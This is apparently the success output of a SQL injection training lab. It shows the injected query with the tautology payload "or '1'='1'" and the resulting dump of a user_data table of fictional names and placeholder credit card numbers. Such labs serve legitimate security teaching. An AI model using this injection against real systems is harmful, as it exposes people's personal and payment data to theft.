 You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or '1'='1'